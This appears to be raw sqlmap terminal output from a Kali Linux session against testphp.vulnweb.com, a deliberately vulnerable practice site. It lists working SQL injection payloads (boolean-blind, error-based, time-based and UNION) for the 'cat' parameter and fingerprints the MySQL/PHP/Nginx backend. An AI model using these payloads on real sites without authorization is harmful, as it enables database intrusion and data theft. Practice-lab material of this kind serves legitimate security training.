 ---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 6200=6200

    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0×71716b7871,(SELECT (ELT(1003=1003,1))),0×7170786b71),1003)

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 6769 FROM (SELECT(SLEEP(5)))toGK)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×71716b7871,0×6d4b4d4a536e434d74695362517a6d686965757278434948735862774874​4d756a43797a414d6463,0×7170786b71),NULL-- -
---
do you want to exploit this SQL injection? [Y/n] Y
[12:01:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
SQL injection vulnerability has already been detected against 'testphp.vulnweb.com'. Do you want to skip further tests involving it? [Y/n] Y
[12:01:18] [INFO] skipping 'http://testphp.vulnweb.com/artists.php?artist=1'
[12:01:18] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?aid=1'
[12:01:18] [INFO] skipping 'http://testphp.vulnweb.com/showimage.php?file='
[12:01:18] [INFO] skipping 'http://testphp.vulnweb.com/hpp/?pp=12'
[12:01:18] [INFO] skipping 'http://testphp.vulnweb.com/listproducts.php?artist=1'
[12:01:18] [INFO] skipping 'http://testphp.vulnweb.com/product.php?pic=1'
[12:01:18] [INFO] skipping 'http://testphp.vulnweb.com/showimage.php?file=./pictures/1.jpg&size=160'
[12:01:18] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?pid=1'
[12:01:18] [INFO] skipping 'http://testphp.vulnweb.com/hpp/params.php?p=valid&pp=12'
[12:01:18] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-05062023_1201pm.csv'
[12:01:18] [WARNING] your sqlmap version is outdated

[*] ending @ 12:01:18 /2023-05-06/

┌──(kali㉿kali)-[~]
└─$